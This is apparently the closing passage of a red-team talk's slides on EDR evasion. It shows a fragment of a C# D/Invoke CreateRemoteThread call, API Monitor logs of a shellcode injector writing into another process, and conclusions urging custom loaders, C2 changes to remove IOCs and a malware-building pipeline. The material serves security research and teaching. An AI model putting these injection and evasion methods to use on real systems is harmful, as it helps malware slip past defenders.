DELEGATES.CreateRemoteThread crt = Marshal.GetDelegateForFunctionPointer(pointer, typeof(DELEGATES.CreateRemoteThread)) as DELEGATES.CreateRemoteThread;
IntPtr hThread = crt(hProcess, IntPtr.Zero, 0, resultPtr, IntPtr.Zero, 0, IntPtr.Zero);
```


EXERCISE 4: EDR EVASION WITH D/INVOKE

P/INVOKE VS D/INVOKE (CFF EXPLORER)


CFF Explorer VIII - [2-BasicShellcodeInjectorwithSleep.exe]

File Settings ?



CFF Explorer VIII - [4-BasicShellcodeInjectorwithSleep(DInvoke).exe]

File Settings ?



P/INVOKE VS D/INVOKE (API MONITOR)

Summary 10 calls 5 KB used 2-BasicShellcodeInjectorwithSleep.exe				
#	Time of Day	T...	Module	API
4	4:50:38.230 PM	1	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION, FALSE, 9116)
5	4:50:38.230 PM	1	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION, FALSE, 9116)
6	4:50:38.293 PM	3	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION, FALSE, 9116)
7	4:50:48.324 PM	1	clr.dll	OpenProcess (STANDARD_RIGHTS_ALL PROCESS_CREATE_PROCESS PROCESS_CREATE_THREAD PROCESS_DU...
8	4:50:48.324 PM	1	clr.dll	VirtualAllocEx (0x0000000000000360, NULL, 511, MEM_COMMIT MEM_RESERVE, PAGE_EXECUTE_READWRITE)
9	4:50:48.324 PM	1	clr.dll	WriteProcessMemory (0x0000000000000360, 0x000001143e3c0000, 0x000000000391c130, 511, 0x000000000008fed28
10	4:50:48.324 PM	1	clr.dll	CreateRemoteThread (0x0000000000000360, NULL, 0, 0x000001143e3c0000, NULL, 0, NULL)

Summary 10 calls 4 KB used 4-BasicShellcodeInjectorwithSleep(DInvoke).exe				
#	Time of Day	T...	Module	API
4	4:51:52.496 PM	1	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION, FALSE, 1160)
5	4:51:52.496 PM	1	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION, FALSE, 1160)
6	4:51:52.559 PM	3	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION, FALSE, 1160)
7	4:52:02.574 PM	1	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION PROCESS_VM_READ, FALSE, 1160)
8	4:52:02.574 PM	1	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION PROCESS_VM_READ, FALSE, 1160)
9	4:52:02.590 PM	1	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION PROCESS_VM_READ, FALSE, 1160)
10	4:52:02.590 PM	1	clr.dll	OpenProcess (PROCESS_QUERY_INFORMATION PROCESS_VM_READ, FALSE, 1160)

CONCLUSIONS

01

USE CUSTOM MALWARE OR CUSTOMIZE LESSER KNOWN C2S

Modify Open-Source C2
to remove outstanding
IOCs

02

DEVELOP CUSTOM SHELLCODE LOADER

Use API Hooking evasion,
delayed execution

03

MALWARE DEVELOPMENT CI/CD PIPELINE

Develop -> pass through
obfuscations

It's a cat and mouse game, and the cat is undoubtedly getting better.

“Creativity is seeing what others see and thinking what no one else ever thought.”
(Albert Einstein)

Future Research (CHALLENGE!): AMSI + ETW evasion, Alternative Shellcode Execution, Better Obfuscation, PPID Spoofing, Memory Encryption, Direct Syscalls, NIM/C++

LINKS & RESOURCES

https://www.youtube.com/watch?v=Q7mhtA4ladY&ab_channel=S3cur3Th1sSh1t

[https://s3cur3th1ssh1t.github.io/Signature vs Behaviour/](https://s3cur3th1ssh1t.github.io/Signature_vs_Behaviour/)

<https://vanmieghem.io/blueprint-for-evading-edr-in-2022/>

<https://www.packtpub.com/product/antivirus-bypass-techniques/9781801079747>

THANKS

Do you have any questions?

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@jean_maes_1994

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Security Assurance Team @Dell

@marduky_ @xbytemx @f99942 @nightwolfx2 @blackleitus

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